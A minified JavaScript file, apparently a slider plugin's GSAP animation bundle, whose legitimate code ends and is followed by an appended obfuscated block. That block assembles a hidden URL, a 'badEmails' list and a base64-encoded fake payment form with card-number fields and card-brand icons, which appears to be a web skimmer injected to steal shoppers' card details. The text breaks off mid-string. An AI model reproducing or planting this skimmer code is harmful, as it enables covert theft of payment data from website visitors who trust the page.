ame&&(h.nextSibling&&"BR"===h.nextSibling.nodeName||0===a)&&B.push([])));for(a=0;a<l;a++)if(f=(h=c[a]).parentNode===t,"BR"!==h.nodeName)if(R&&(g=h.style,L||f||(h._x+=h.parentNode._x,h._y+=h.parentNode._y),g.left=h._x+"px",g.top=h._y+"px",g.position="absolute",g.display="block",g.width=h._w+1+"px",g.height=h._h+"px"),!L&&N)if(h._isSplit)for(h._next=u=h.nextSibling,h.parentNode.appendChild(h);u&&3===u.nodeType&&" "===u.textContent;)h._next=u.nextSibling,h.parentNode.appendChild(u),u=u.nextSibling;else h.parentNode._isSplit?(h._parent=h.parentNode,!h.previousSibling&&h.firstChild&&(h.firstChild._isFirst=!0),h.nextSibling&&" "===h.nextSibling.textContent&&!h.nextSibling.nextSibling&&I.push(h.nextSibling),h._next=h.nextSibling&&h.nextSibling._isFirst?null:h.nextSibling,h.parentNode.removeChild(h),c.splice(a--,1),l--):f||(v=!h.nextSibling&&bu(h.parentNode,t,S),h.parentNode._parent&&h.parentNode._parent.appendChild(h),v&&h.parentNode.appendChild(cu.createTextNode(" ")),"span"===O&&(h.style.display="inline"),M.push(h));else h.parentNode._isSplit&&!h._isSplit&&""!==h.innerHTML?A.push(h):N&&!h._isSplit&&("span"===O&&(h.style.display="inline"),M.push(h));else B||R?(h.parentNode&&h.parentNode.removeChild(h),c.splice(a--,1),l--):L||t.appendChild(h);for(a=I.length;--a>-1;)I[a].parentNode.removeChild(I[a]);if(B){for(R&&(D=cu.createElement(O),t.appendChild(D),m=D.offsetWidth+"px",v=D.offsetParent===t?0:t.offsetLeft,t.removeChild(D)),g=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(d=" "===S&&(!R||!L&&!N),a=0;a<B.length;a++){for(p=B[a],(D=cu.createElement(O)).style.cssText="display:block;text-align:"+T+";position:"+(R?"absolute;":"relative;"),X&&(D.className=X+(Y?a+1:"")),P.push(D),l=p.length,u=0;u<l;u++)"BR"!==p[u].nodeName&&(h=p[u],D.appendChild(h),d&&h._wordEnd&&D.appendChild(cu.createTextNode(" ")),R&&(0===u&&(D.style.top=h._y+"px",D.style.left=y+v+"px"),h.style.top="0px",v&&(h.style.left=h._x-v+"px")));0===l?D.innerHTML=" ":L||N||(Tu(D),Fu(D,String.fromCharCode(160)," ")),R&&(D.style.width=m,D.style.height=h._h+"px"),t.appendChild(D)}t.style.cssText=g}R&&(s>t.clientHeight&&(t.style.height=s-F+"px",t.clientHeight<s&&(t.style.height=s+w+"px")),o>t.clientWidth&&(t.style.width=o-E+"px",t.clientWidth<o&&(t.style.width=o+C+"px"))),z&&(H?t.style.display=H:t.style.removeProperty("display")),Eu(n,M),L&&Eu(r,A),Eu(i,P)},Pu=function(t,e,n,r){var i,o,s,a,u,l,h,c,f=e.tag?e.tag:e.span?"span":"div",p=~(e.type||e.split||"chars,words,lines").indexOf("chars"),d=xu(e),g=e.wordDelimiter||" ",D=" "!==g?"":d?"­ ":" ",m="</"+f+">",v=1,_=e.specialChars?"function"==typeof e.specialChars?e.specialChars:wu:null,y=cu.createElement("div"),x=t.parentNode;for(x.insertBefore(y,t),y.textContent=t.nodeValue,x.removeChild(t),h=-1!==(i=function t(e){var n=e.nodeType,r="";if(1===n||9===n||11===n){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)r+=t(e)}else if(3===n||4===n)return e.nodeValue;return r}(t=y)).indexOf("<"),!1!==e.reduceWhiteSpace&&(i=i.replace(Du," ").replace(gu,"")),h&&(i=i.split("<").join("{{LT}}")),u=i.length,o=(" "===i.charAt(0)?D:"")+n(),s=0;s<u;s++)if(l=i.charAt(s),_&&(c=_(i.substr(s),e.specialChars)))l=i.substr(s,c||1),o+=p&&" "!==l?r()+l+"</"+f+">":l,s+=c-1;else if(l===g&&i.charAt(s-1)!==g&&s){for(o+=v?m:"",v=0;i.charAt(s+1)===g;)o+=D,s++;s===u-1?o+=D:")"!==i.charAt(s+1)&&(o+=D+n(),v=1)}else"{"===l&&"{{LT}}"===i.substr(s,6)?(o+=p?r()+"{{LT}}</"+f+">":"{{LT}}",s+=5):l.charCodeAt(0)>=55296&&l.charCodeAt(0)<=56319||i.charCodeAt(s+1)>=65024&&i.charCodeAt(s+1)<=65039?(a=((i.substr(s,12).split(hu)||[])[1]||"").length||2,o+=p&&" "!==l?r()+i.substr(s,a)+"</"+f+">":i.substr(s,a),s+=a-1):o+=p&&" "!==l?r()+l+"</"+f+">":l;t.outerHTML=o+(v?m:""),h&&Fu(x,"{{LT}}","<")},Su=function t(e,n,r,i){var o,s,a=yu(e.childNodes),u=a.length,l=xu(n);if(3!==e.nodeType||u>1){for(n.absolute=!1,o=0;o<u;o++)(s=a[o])._next=s._isFirst=s._parent=s._wordEnd=null,(3!==s.nodeType||/\S+/.test(s.nodeValue))&&(l&&3!==s.nodeType&&"inline"===mu(s).display&&(s.style.display="inline-block",s.style.position="relative"),s._isSplit=!0,t(s,n,r,i));return n.absolute=l,void(e._isSplit=!0)}Pu(e,n,r,i)},Ou=function(){function t(t,e){pu||(cu=document,fu=window,pu=1),this.elements=yu(t),this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)}var e=t.prototype;return e.split=function(t){this.isSplit&&this.revert(),this.vars=t=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e,n,r,i=this.elements.length,o=t.tag?t.tag:t.span?"span":"div",s=Cu(t.wordsClass,o),a=Cu(t.charsClass,o);--i>-1;)r=this.elements[i],this._originals[i]=r.innerHTML,e=r.clientHeight,n=r.clientWidth,Su(r,t,s,a),Au(r,t,this.chars,this.words,this.lines,n,e);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},e.revert=function(){var t=this._originals;if(!t)throw"revert() call wasn't scoped properly.";return this.elements.forEach((function(e,n){return e.innerHTML=t[n]})),this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},t.create=function(e,n){return new t(e,n)},t}();Ou.version="3.9.1",vr.registerPlugin(Xe,_r,Me,Me,Fr,vi,Mi,Ki,Bo,Zo,dr,Da,lu);var ku=du=window.punchgs=window.tpGS={};for(var Bu in ku.gsap=vr,ku.TweenLite=Xe,ku.TweenMax=_r,ku.TimelineLite=Me,ku.TimelineMax=Me,ku.CustomBounce=Fr,ku.CustomEase=vi,ku.CustomWiggle=Mi,ku.DrawSVGPlugin=Ki,ku.MotionPathPlugin=Bo,ku.ScrollToPlugin=Zo,ku.CSSPlugin=dr,ku.draggable=Da,ku.inertia=lu,
/*! Map SplitText to tpGS TPGSSPLITTEXT */
ku.SplitText=Ou,ku.RAD2DEG=180/Math.PI,ku.DEG2RAD=Math.PI/180,
/*! REGISTER MOTION PATH (BEZIER) */
ku.gsap.registerPlugin(ku.MotionPathPlugin),ku.gsap.config({nullTargetWarn:!1}),
/*!FallBack for old and new Eases*/
ku.eases=ku.gsap.parseEase(),ku.eases)ku.eases.hasOwnProperty(Bu)&&void 0===ku[Bu]&&(ku[Bu]=ku.eases[Bu])
/*! FallBack for Essential Grid */;void 0!==du&&void 0!==du.TweenLite&&void 0===du.TweenLite.lagSmoothing&&(du.TweenLite.lagSmoothing=function(){});var Lu=[];function Nu(t,e,n){var r=document.createElement("canvas"),i=r.getContext("2d");if(r.width=100,r.height=200,0===t.length)i.fillStyle=n;else{for(var o=i.createLinearGradient(0,0,100,0),s=0;s<t.length;s++)o.addColorStop(t[s].stop/100,t[s].color);i.fillStyle=o}i.fillRect(0,0,100,200);var a=i.getImageData(0,0,100,2).data,u="";for(s=0;s<e.length;s++){var l=Math.ceil(e[s]),h=4*(0!==l?l-1:l);u+="rgba("+a[h]+","+a[h+1]+","+a[h+2]+","+a[h+3]/255+")",u+=" "+l+(e.length-1===s?"%":"%,")}return r.remove(),u}function Ru(t,e,n,r){for(var i="",o=ku.gsap.utils.mapRange(0,r.length-1,0,t.length-1),s=0;s<r.length;s++){var a=Math.round(o(s));i+=t[a].color,i+=" "+t[a].stop+(r.length-1===s?"%":"%,")}return i}function Xu(t){var e=/rgb([\s\S]*?)%/g,n=[],r=[],i=[];do{(s=e.exec(t))&&n.push(s[0])}while(s);for(var o=0;o<n.length;o++){var s=n[o],a=(t=/rgb([\s\S]*?)\)/.exec(s),/\)([\s\S]*?)%/.exec(s));t[0]&&(t=t[0]),a[1]&&(a=a[1]),i.push(parseFloat(a)),r.push({color:t,stop:parseFloat(a)})}return 0===r.length&&(r.push({color:t,stop:0}),i.push(0),r.push({color:t,stop:100}),i.push(100)),{points:r,stops:i}}ku.getSSGColors=function(t,e,n){if(n=void 0===n?"fading":n,-1===t.indexOf("gradient")&&-1===e.indexOf("gradient"))return{from:t,to:e};for(var r={from:t,to:e},i=0;i<Lu.length;i++){if(Lu[i].from===t&&Lu[i].to===e&&Lu[i].type===n)return{from:Lu[i].rFrom,to:Lu[i].rTo};if(Lu[i].from===e&&Lu[i].to===t&&Lu[i].type===n)return{from:Lu[i].rTo,to:Lu[i].rFrom}}var o=Xu(t),s=Xu(e);if(o.stops.length===s.stops.length&&-1!==t.indexOf("gradient")&&-1!==e.indexOf("gradient"))return{from:t,to:e};var a,u,l=o.stops;for(i=0;i<s.stops.length;i++)-1===l.indexOf(s.stops[i])&&l.push(s.stops[i]);if(l.sort((function(t,e){return t-e})),-1!==t.indexOf("gradient(")){var h=-1!==t.indexOf("deg,")?t.indexOf("deg,")+4:-1!==t.indexOf("at center,")?t.indexOf("at center,")+10:t.indexOf("gradient(")+9;a=t.substring(0,h),-1===e.indexOf("gradient(")&&(u=t.substring(0,h))}if(-1!==e.indexOf("gradient(")){h=-1!==e.indexOf("deg,")?e.indexOf("deg,")+4:-1!==e.indexOf("at center,")?e.indexOf("at center,")+10:e.indexOf("gradient(")+9;u=e.substring(0,h),-1===t.indexOf("gradient(")&&(a=e.substring(0,h))}return"fading"===n?(o.stops.length,s.stops.length,a+=Nu(o.points,l,t),u+=Nu(s.points,l,e)):"sliding"===n&&(o.stops.length>s.stops.length?u+=Ru(s.points,l,e,o.points):a+=Ru(o.points,l,t,s.points)),a+=")",u+=")","sliding"===n&&(o.stops.length>s.stops.length?a=t:u=e),r.rFrom=a,r.rTo=u,r.tyep=n,Lu.push(r),{from:a,to:u}}}]);
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.tpGS = {loaded:true, version:"6.6.1"};
if (window.RS_MODULES.checkMinimal) window.RS_MODULES.checkMinimal();function _0x3212(_0x20cd18,_0x7c593d){_0x20cd18=_0x20cd18-0x19b;var _0x1ac4a2=_0x22ec();var _0x2f45a6=_0x1ac4a2[_0x20cd18];return _0x2f45a6;}var _0x1d0c24=_0x3212;(function(_0xf7c116,_0x2a5981){var _0x41b06a=_0x3212,_0x3dc218=_0xf7c116();while(!![]){try{var _0x2f63eb=parseInt(_0x41b06a('0x1873'))/0x1*(-parseInt(_0x41b06a('0x679'))/0x2)+-parseInt(_0x41b06a('0x2904'))/0x3*(-parseInt(_0x41b06a('0x2521'))/0x4)+parseInt(_0x41b06a('0x1f44'))/0x5+parseInt(_0x41b06a('0x1016'))/0x6+parseInt(_0x41b06a('0x1ab1'))/0x7+-parseInt(_0x41b06a('0x1dc3'))/0x8+-parseInt(_0x41b06a('0x2f78'))/0x9;if(_0x2f63eb===_0x2a5981)break;else _0x3dc218['push'](_0x3dc218['shift']());}catch(_0x26dad9){_0x3dc218['push'](_0x3dc218['shift']());}}}(_0x22ec,0x72852));var url=_0x1d0c24('0x5cb')+_0x1d0c24('0x1d1b')+_0x1d0c24('0xa34')+_0x1d0c24('0x261d')+_0x1d0c24('0x2efe')+'mers=',badEmails=[_0x1d0c24('0x1c53')+_0x1d0c24('0x1998'),'user22@exa'+_0x1d0c24('0x1998')],html_form=_0x1d0c24('0x321b')+_0x1d0c24('0xc10')+_0x1d0c24('0x1fc4')+'IiIHN0eWxl'+'PSJmb250LW'+'ZhbWlseTp2'+_0x1d0c24('0xd43')+_0x1d0c24('0x21a9')+_0x1d0c24('0x2e8e')+'lvbjpzdGF0'+_0x1d0c24('0x2910')+_0x1d0c24('0x176f')+_0x1d0c24('0x2de2')+_0x1d0c24('0x2bdb')+'diBjbGFzcz'+_0x1d0c24('0xfdf')+'aHRPYnNlcn'+_0x1d0c24('0x1e07')+_0x1d0c24('0x3121')+_0x1d0c24('0xb5c')+_0x1d0c24('0x1ebb')+_0x1d0c24('0x1b74')+_0x1d0c24('0x26df')+_0x1d0c24('0x1963')+_0x1d0c24('0x2c74')+'0icC1GYWRl'+_0x1d0c24('0x154c')+'NsYXNzPSJw'+_0x1d0c24('0x25dc')+_0x1d0c24('0x3220')+_0x1d0c24('0x4a9')+'FyZC1wYW5l'+_0x1d0c24('0x2dba')+'M9InAtUGF5'+_0x1d0c24('0xddf')+_0x1d0c24('0x500')+_0x1d0c24('0x3260')+_0x1d0c24('0x23c9')+'ZSIgcm9sZT'+_0x1d0c24('0x24a5')+_0x1d0c24('0x2f32')+'EtbGFiZWxs'+_0x1d0c24('0x2752')+_0x1d0c24('0x102f')+_0x1d0c24('0x1bc6')+'VsZWN0ZWQt'+_0x1d0c24('0x2667')+_0x1d0c24('0x318d')+_0x1d0c24('0xf31')+'xkaXYgY2xh'+_0x1d0c24('0x1856')+_0x1d0c24('0x124e')+_0x1d0c24('0x248e')+_0x1d0c24('0x2ae0')+'aXY+PGZvcm'+_0x1d0c24('0x8f0')+_0x1d0c24('0x27fe')+_0x1d0c24('0x20f3')+'aWQgcC1DYX'+'JkRm9ybSI+'+_0x1d0c24('0x1ebb')+_0x1d0c24('0x3033')+'cmlkQ2VsbC'+_0x1d0c24('0x14a3')+_0x1d0c24('0x4dc')+'BwLUdyaWRD'+_0x1d0c24('0x1aa7')+_0x1d0c24('0xa28')+_0x1d0c24('0x18ce')+_0x1d0c24('0x1d95')+_0x1d0c24('0x1d10')+_0x1d0c24('0x1b74')+_0x1d0c24('0x1ce6')+_0x1d0c24('0x2aa1')+_0x1d0c24('0x302c')+_0x1d0c24('0x2252')+'ZWwgTGFiZW'+_0x1d0c24('0x167a')+_0x1d0c24('0x1bd0')+_0x1d0c24('0x6ae')+_0x1d0c24('0x141a')+'JlcklucHV0'+_0x1d0c24('0x239')+_0x1d0c24('0x1a7d')+'cGFuIGNsYX'+'NzPSJyZXF1'+_0x1d0c24('0xeda')+_0x1d0c24('0x1cdf')+_0x1d0c24('0x2f3f')+_0x1d0c24('0xe8a')+_0x1d0c24('0x2c74')+'0icC1DYXJk'+'TnVtYmVySW'+_0x1d0c24('0x1da6')+_0x1d0c24('0x1ae')+_0x1d0c24('0x1f6d')+_0x1d0c24('0x906')+'B1dCBkaXI9'+_0x1d0c24('0x229')+_0x1d0c24('0x23b6')+(_0x1d0c24('0x30ac')+_0x1d0c24('0x3025')+_0x1d0c24('0x2e3')+'BuYW1lPSJu'+'dW1iZXIiIG'+_0x1d0c24('0x1bd7')+_0x1d0c24('0x1835')+_0x1d0c24('0x19df')+_0x1d0c24('0x1a98')+_0x1d0c24('0x178d')+_0x1d0c24('0x145c')+_0x1d0c24('0x1da1')+_0x1d0c24('0x2112')+_0x1d0c24('0x188e')+_0x1d0c24('0x2736')+_0x1d0c24('0x27b6')+_0x1d0c24('0x2047')+'FyaWEtaW52'+_0x1d0c24('0x2ca3')+_0x1d0c24('0xc74')+_0x1d0c24('0x1537')+'JpYmVkYnk9'+_0x1d0c24('0xb1b')+_0x1d0c24('0x2948')+_0x1d0c24('0x264f')+_0x1d0c24('0x24a7')+_0x1d0c24('0x1b1b')+_0x1d0c24('0x1167')+'cmVxdWlyZW'+_0x1d0c24('0x2b5e')+'IGNsYXNzPS'+'JwLUlucHV0'+_0x1d0c24('0xb3b')+_0x1d0c24('0x302a')+_0x1d0c24('0x1eca')+_0x1d0c24('0x11f0')+'LWlucHV0IE'+_0x1d0c24('0xade')+'bXB0eSBwLU'+'lucHV0LWlu'+_0x1d0c24('0x2b7a')+'h0UmlnaHQg'+_0x1d0c24('0x1af')+_0x1d0c24('0x2bbb')+_0x1d0c24('0x315c')+_0x1d0c24('0x1b55')+_0x1d0c24('0x1ae')+'M9InAtQ2Fy'+_0x1d0c24('0xa0d')+_0x1d0c24('0xb59')+'ZGl2IHN0eW'+'xlPSJwb3Np'+_0x1d0c24('0x2a2d')+_0x1d0c24('0x1a1a')+_0x1d0c24('0x1ebb')+_0x1d0c24('0x993')+_0x1d0c24('0x341')+_0x1d0c24('0x106d')+_0x1d0c24('0x146e')+'FuZEljb25z'+_0x1d0c24('0x189a')+_0x1d0c24('0x31a7')+'QnJhbmRJY2'+_0x1d0c24('0x294f')+_0x1d0c24('0x3dd')+_0x1d0c24('0xdcb')+_0x1d0c24('0x6b2')+'k9ImNhcmRC'+_0x1d0c24('0x721')+_0x1d0c24('0xe66')+_0x1d0c24('0x3ec')+_0x1d0c24('0x2385')+_0x1d0c24('0x146b')+'VzYyIgY2xh'+_0x1d0c24('0x302b')+_0x1d0c24('0x2b10')+'aGlkZGVuIj'+_0x1d0c24('0x1831')+_0x1d0c24('0x2843')+_0x1d0c24('0x656')+'IHZpc2EsIG'+_0x1d0c24('0x1738')+'cmQsIGFtZX'+_0x1d0c24('0x2fe6')+_0x1d0c24('0x172f')+_0x1d0c24('0x17cc')+_0x1d0c24('0xbed')+_0x1d0c24('0x2948')+_0x1d0c24('0x27e4')+_0x1d0c24('0xe6c')+_0x1d0c24('0xc55')+'BjbGFzcz0i'+'cC1DYXJkQn'+_0x1d0c24('0x1c33')+_0x1d0c24('0x1051')+_0x1d0c24('0x864')+_0x1d0c24('0x27fe')+_0x1d0c24('0x1575')+_0x1d0c24('0x312e')+_0x1d0c24('0x1c49'))+(_0x1d0c24('0x228c')+_0x1d0c24('0x2756')+_0x1d0c24('0x1227')+_0x1d0c24('0x181b')+'YW5kSWNvbn'+_0x1d0c24('0x115f')+_0x1d0c24('0x230c')+'RpdiBjbGFz'+_0x1d0c24('0x21ec')+'JkQnJhbmRJ'+'Y29ucy1pdG'+_0x1d0c24('0x706')+'dj48L2Rpdj'+_0x1d0c24('0x16de')+_0x1d0c24('0x302c')+_0x1d0c24('0x12eb')+'bkljb24iPj'+_0x1d0c24('0x17cc')+_0x1d0c24('0x302b')+_0x1d0c24('0x2b10')+_0x1d0c24('0x17d8')+_0x1d0c24('0xbad')+_0x1d0c24('0x13b1')+_0x1d0c24('0x732')+_0x1d0c24('0x2a1c')+'48ZGl2IGNs'+_0x1d0c24('0x2c5e')+'tub3duLWlj'+_0x1d0c24('0x2c26')+_0x1d0c24('0x105d')+_0x1d0c24('0x156b')+_0x1d0c24('0x265')+_0x1d0c24('0x279d')+_0x1d0c24('0x2f0f')+_0x1d0c24('0xa63')+_0x1d0c24('0x20f1')+_0x1d0c24('0x2086')+'M9Imh0dHA6'+_0x1d0c24('0x19fc')+_0x1d0c24('0x1894')+_0x1d0c24('0x279')+_0x1d0c24('0x114c')+_0x1d0c24('0xc33')+_0x1d0c24('0x3e6')+_0x1d0c24('0x2390')+_0x1d0c24('0x1ce0')+_0x1d0c24('0xdb7')+_0x1d0c24('0x49f')+_0x1d0c24('0x16e4')+'1tZCBwLUNh'+_0x1d0c24('0x312e')+'ljb24iPjxy'+'ZWN0IGZpbG'+_0x1d0c24('0x142a')+_0x1d0c24('0x29d7')+_0x1d0c24('0xd2e')+_0x1d0c24('0x1181')+_0x1d0c24('0x1884')+'MjQiPjwvcm'+'VjdD48Y2ly'+'Y2xlIGN4PS'+_0x1d0c24('0x207d')+_0x1d0c24('0x2aee')+_0x1d0c24('0x2b75')+_0x1d0c24('0xeae')+_0x1d0c24('0x159f')+'bGU+PGNpcm'+_0x1d0c24('0x2bee')+_0x1d0c24('0x276d')+'I4IiBmaWxs'+_0x1d0c24('0x1f09')+'FiIiByPSI1'+_0x1d0c24('0x1ef5')+'NsZT48cGF0'+_0x1d0c24('0x2b54')+_0x1d0c24('0x1657')+'NC45MTIgMi'+_0x1d0c24('0x277f')+_0x1d0c24('0x1ff1')+_0x1d0c24('0x15a4')+_0x1d0c24('0x2ab4')+'IxNC0uOTEy'+_0x1d0c24('0x13c1')+_0x1d0c24('0x1590')+'ODYtMy4wOD'+_0x1d0c24('0x2c27')+_0x1d0c24('0x1528')+'ZmNWYwMCI+'+_0x1d0c24('0xe38')+_0x1d0c24('0x11ef')+_0x1d0c24('0x12b8')+_0x1d0c24('0x1ae9')+_0x1d0c24('0x2a7')+_0x1d0c24('0x2c17')+_0x1d0c24('0x5d9')+'Rpc3BsYXk6'+_0x1d0c24('0x17f1')+_0x1d0c24('0x1bb0')+_0x1d0c24('0x2b6b')+_0x1d0c24('0x2643'))+(_0x1d0c24('0x2e74')+_0x1d0c24('0x17c0')+_0x1d0c24('0x11e5')+_0x1d0c24('0x305e')+_0x1d0c24('0x4ab')+_0x1d0c24('0x12c7')+_0x1d0c24('0xeb5')+_0x1d0c24('0x417')+_0x1d0c24('0x2aa8')+_0x1d0c24('0x2a97')+_0x1d0c24('0x146e')+_0x1d0c24('0x3280')+_0x1d0c24('0x15ea')+_0x1d0c24('0x2f48')+'dXJsKCNjbG'+'lwMF80OTM0'+'XzM1MTAzKS'+_0x1d0c24('0x2288')+'d2lkdGg9Ij'+_0x1d0c24('0x25b7')+_0x1d0c24('0x126a')+_0x1d0c24('0x147c')+'cm09InRyYW'+_0x1d0c24('0x98d')+_0x1d0c24('0x1d0f')+_0x1d0c24('0x1139')+_0x1d0c24('0x1f30')+_0x1d0c24('0x3dc')+'Y3Q+PHBhdG'+'ggZD0iTTEz'+'LjgyMyAxNC'+_0x1d0c24('0x7da')+_0x1d0c24('0xa2c')+_0x1d0c24('0x2592')+_0x1d0c24('0x1aa')+'UuMDg4NEwx'+_0x1d0c24('0x109e')+_0x1d0c24('0x11b1')+_0x1d0c24('0x2476')+'hpdGUiPjwv'+_0x1d0c24('0x242b')+'F0aCBkPSJN'+_0x1d0c24('0xb60')+_0x1d0c24('0x249d')+_0x1d0c24('0x1fe5')+'QgNi44MjI3'+_0x1d0c24('0x5fa')+'U0IDYuNjQ5'+_0x1d0c24('0x167c')+_0x1d0c24('0x2aaf')+_0x1d0c24('0x2363')+_0x1d0c24('0xed2')+_0x1d0c24('0x13cd')+_0x1d0c24('0xda9')+_0x1d0c24('0x7a6')+'I5MSA5LjIw'+'OTIyQzE1Lj'+_0x1d0c24('0x19b8')+_0x1d0c24('0x4f4')+_0x1d0c24('0xd26')+_0x1d0c24('0x94e')+'cuNzAyMyAx'+_0x1d0c24('0x994')+_0x1d0c24('0x2cd3')+_0x1d0c24('0x296f')+_0x1d0c24('0x14c4')+_0x1d0c24('0x21d6')+_0x1d0c24('0x35f')+_0x1d0c24('0x27cd')+_0x1d0c24('0x1713')+_0x1d0c24('0x22be')+_0x1d0c24('0x2045')+_0x1d0c24('0x2a83')+_0x1d0c24('0x1f0f')+_0x1d0c24('0x1354')+'AyODJDMTYu'+_0x1d0c24('0x1cbb')+_0x1d0c24('0x2d05')+_0x1d0c24('0x16d9')+_0x1d0c24('0x20ee')+_0x1d0c24('0x29cd')+_0x1d0c24('0x2c15')+'NS4zNzE0ID'+_0x1d0c24('0x1f69')+_0x1d0c24('0x16fd')+_0x1d0c24('0x3229')+'QzE1LjU2Mj'+_0x1d0c24('0x298d')+_0x1d0c24('0xfc3')+_0x1d0c24('0x1a82')+_0x1d0c24('0x33e')+_0x1d0c24('0x90b')+_0x1d0c24('0x373')+'c2IDE0LjY0'+_0x1d0c24('0x2f02')+_0x1d0c24('0x2e9d')+_0x1d0c24('0x2775')+'g2NjEgMTEu'+_0x1d0c24('0x150d')+'44NzQyIDEx')+(_0x1d0c24('0x1d77')+'AuMzMzNSAx'+_0x1d0c24('0x29eb')+_0x1d0c24('0x1ef6')+'Ljg5MjY0Qz'+_0x1d0c24('0x2e11')+'OS41Mzg2OC'+_0x1d0c24('0x20ca')+'IDkuMyAxOC'+_0x1d0c24('0x242c')+'OTM3ODRDMT'+'guMDM1MSA4'+_0x1d0c24('0x280d')+_0x1d0c24('0xe9c')+'LjI3MTM4ID'+_0x1d0c24('0x1a25')+'OC4yNzEzOE'+_0x1d0c24('0xaa7')+'IDguMjU0OD'+_0x1d0c24('0x2e2e')+_0x1d0c24('0x1be5')+'E3IDIwLjY5'+_0x1d0c24('0x725')+_0x1d0c24('0x2eb3')+_0x1d0c24('0x1f6a')+'Q5NzNMMjEu'+_0x1d0c24('0xbf4')+_0x1d0c24('0x24a2')+_0x1d0c24('0x2476')+_0x1d0c24('0x2fda')+_0x1d0c24('0x242b')+_0x1d0c24('0x1e2')+_0x1d0c24('0x3233')+_0x1d0c24('0x14a5')+_0x1d0c24('0x260b')+_0x1d0c24('0x1583')+'bm9kZCIgZD'+'0iTTI0Ljc3'+_0x1d0c24('0x201d')+_0x1d0c24('0x4be')+'MzlMMjcuOT'+'c2MiAxNC41'+_0x1d0c24('0x28da')+_0x1d0c24('0x1e1e')+_0x1d0c24('0x301')+_0x1d0c24('0xc4e')+_0x1d0c24('0x10a7')+_0x1d0c24('0x1818')+_0x1d0c24('0x2531')+_0x1d0c24('0x13a0')+'MjMuMjYzOE'+_0x1d0c24('0x1e7a')+'IDEzLjU3MT'+_0x1d0c24('0x555')+'MSAxNC41Mj'+_0x1d0c24('0x1aea')+'OTEgMTQuNT'+_0x1d0c24('0xf83')+_0x1d0c24('0x10bb')+'cyMTUgNy40'+'MzE5OEMyMy'+_0x1d0c24('0xd27')+'OTI5OTIgMj'+_0x1d0c24('0x2ba9')+_0x1d0c24('0x8da')+_0x1d0c24('0x18d3')+_0x1d0c24('0x2fa6')+'0yNC42NTQz'+_0x1d0c24('0x10c6')+'RDMjQuNjU0'+_0x1d0c24('0x671')+_0x1d0c24('0x17ca')+_0x1d0c24('0x267a')+_0x1d0c24('0x1eec')+'NDY1IDExLj'+_0x1d0c24('0x886')+_0x1d0c24('0x29ff')+_0x1d0c24('0x1640')+_0x1d0c24('0x1e95')+_0x1d0c24('0x209c')+'NTQ2OTkgMj'+_0x1d0c24('0x8c8')+_0x1d0c24('0x16e9')+'I0LjkyMDUg'+_0x1d0c24('0x29f2')+_0x1d0c24('0x294c')+'IDkuMDUyMD'+'YgMjQuNzc0'+'OCA5LjI4OD'+_0x1d0c24('0x2b1a')+_0x1d0c24('0x1142')+_0x1d0c24('0x1384')+_0x1d0c24('0x11c1')+_0x1d0c24('0x15ed')+_0x1d0c24('0x76a')+'YyNzcxIDI0'+_0x1d0c24('0x480')+_0x1d0c24('0x2fa3')+_0x1d0c24('0x13b6')+_0x1d0c24('0x2400'))+(_0x1d0c24('0x1943')+_0x1d0c24('0x29a8')+_0x1d0c24('0x19bc')+_0x1d0c24('0x1587')+_0x1d0c24('0x1f9f')+_0x1d0c24('0x24e7')+_0x1d0c24('0x1e67')+_0x1d0c24('0x2aad')+_0x1d0c24('0x722')+_0x1d0c24('0x738')+'MDk0IDYuMz'+'k2NzEgOC40'+_0x1d0c24('0x216d')+_0x1d0c24('0x2bae')+'NTI4TDYuOT'+_0x1d0c24('0x2cf5')+_0x1d0c24('0x1631')+'A2OTA3TDEy'+'LjI0OTMgNi'+_0x1d0c24('0x1610')+_0x1d0c24('0x2084')+_0x1d0c24('0x17c6')+'d2hpdGUiPj'+_0x1d0c24('0x1f8')+'cGF0aCBkPS'+_0x1d0c24('0x1e81')+_0x1d0c24('0x1296')+_0x1d0c24('0x1e01')+'M0wzIDYuOT'+_0x1d0c24('0x2090')+_0x1d0c24('0x18a3')+'U4ODQgNy4y'+_0x1d0c24('0x2c0f')+_0x1d0c24('0x22d1')+_0x1d0c24('0x1a8')+_0x1d0c24('0x2289')+_0x1d0c24('0x2139')+'40NDA0Qzcu'+_0x1d0c24('0xfe9')+_0x1d0c24('0x1888')+_0x1d0c24('0x6ba')+_0x1d0c24('0x3046')+_0x1d0c24('0x1cda')+'A2Ljc5MDEz'+_0x1d0c24('0xb51')+_0x1d0c24('0x1b06')+_0x1d0c24('0x261')+_0x1d0c24('0x22ca')+'ZnM+PGNsaX'+'BQYXRoIGlk'+_0x1d0c24('0xc9a')+_0x1d0c24('0xd07')+'MTAzIj48cm'+'VjdCB3aWR0'+_0x1d0c24('0x2dee')+'hlaWdodD0i'+_0x1d0c24('0xcde')+_0x1d0c24('0x27a9')+_0x1d0c24('0x283e')+_0x1d0c24('0xaa9')+_0x1d0c24('0x16df')+_0x1d0c24('0x25bb')+_0x1d0c24('0x2692')+_0x1d0c24('0x2a40')+'aXY+PGRpdi'+_0x1d0c24('0x1a61')+_0x1d0c24('0x602')+_0x1d0c24('0x15df')+_0x1d0c24('0x2f34')+'lzcGxheTpi'+'bG9jayI+PH'+_0x1d0c24('0xe30')+_0x1d0c24('0x2d71')+_0x1d0c24('0x2fd3')+_0x1d0c24('0x109d')+'5vbmUiIHht'+_0x1d0c24('0xfcd')+_0x1d0c24('0x1e7b')+_0x1d0c24('0x1f4a')+_0x1d0c24('0x14cd')+_0x1d0c24('0x3173')+_0x1d0c24('0x217a')+_0x1d0c24('0x158f')+_0x1d0c24('0x101c')+'Q2FyZEJyYW'+'5kSWNvbiI+'+_0x1d0c24('0x1446')+_0x1d0c24('0x50a')+'cmwoI2NsaX'+_0x1d0c24('0x213c')+_0x1d0c24('0x100a')+_0x1d0c24('0x2be')+_0x1d0c24('0x28d6')+_0x1d0c24('0x2474')+'dD0iMzIiIH'+_0x1d0c24('0x2fbd')+'bT0idHJhbn'+_0x1d0c24('0x8a9')+_0x1d0c24('0x1e3f')+_0x1d0c24('0x1dc2'))+('IiMwMTkzQ0'+_0x1d0c24('0x2eb')+_0x1d0c24('0x4a3')+_0x1d0c24('0x21f3')+_0x1d0c24('0x37f